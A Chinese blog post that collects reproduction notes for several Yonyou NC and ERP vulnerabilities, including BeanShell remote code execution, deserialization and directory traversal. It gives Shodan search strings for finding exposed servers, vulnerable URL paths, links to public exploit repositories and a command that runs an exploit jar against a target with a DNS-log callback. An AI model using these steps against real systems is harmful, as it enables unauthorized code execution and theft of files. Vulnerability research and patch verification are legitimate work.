用友多个漏洞复现合集

用友NC漏洞列表

- 用友 NC BshServlet 远程代码执行漏洞

- 用友 NC XbrlPersistenceServlet反序列化漏洞

- 用友 NC servlet.FileReceiveServlet 反序列化代码执行漏洞

- 用友 ERP-NC 目录遍历漏洞

- 用友 NC-cloud 任意文件上传漏洞

- 用友 NC-cloud 命令执行RCE漏洞

- 用友 ERP SQL注入漏洞

- 用友 U8 test.jsp的SQL注入漏洞

漏洞poc/exp

https://github.com/kezibei/yongyou_nc_poc

https://github.com/z1un/NC-BeanShell-RCE





BshServlet 远程代码执行漏洞

漏洞简述

该漏洞是由于用友NC对外开放了BeanShell接口,攻击者可以在未授权的情况下直接访问该接口,并构造恶意数据执行任意代码并获取服务器权限。



Shodan 搜索语法

http.favicon.hash:1085941792 title:"YONYOU NC"

漏洞复现

存在漏洞的路径为:

/servlet/~ic/bsh.servlet.BshServlet

使用exp执行命令。



用友ERP-NC 目录遍历漏洞

漏洞简述

用友ERP-NC 存在目录遍历漏洞,攻击者可以通过目录遍历获取敏感文件信息。



Shodan 搜索语法

http.title:"产品登录界面" http.html:"用友"

漏洞复现

存在漏洞的路径为:

/NCFindWeb?service=IPreAlertConfigService&filename=

XbrlPersistenceServlet、FileReceiveServlet 反序列化漏洞

漏洞简述

已知用友NC6.5版本存在多个反序列化漏洞,攻击者可以执行系统命令,获取服务端权限。





漏洞复现

使用dnslog平台获取子域名。https://dig.pm/

使用上面exp中的 yongyou_nc_poc 进行复现。

java -jar ncpoc.jar http://target.com java -jar ncpoc.jar http://target.com xxxServlet xxx.dnslog.cn



查看dnslog记录。

执行成功。

赞赏 微信赞赏

微信赞赏 支付宝赞赏

支付宝赞赏

发表评论